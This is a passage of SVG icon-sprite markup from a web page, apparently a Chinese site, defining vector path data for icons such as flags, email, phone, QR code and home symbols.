304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 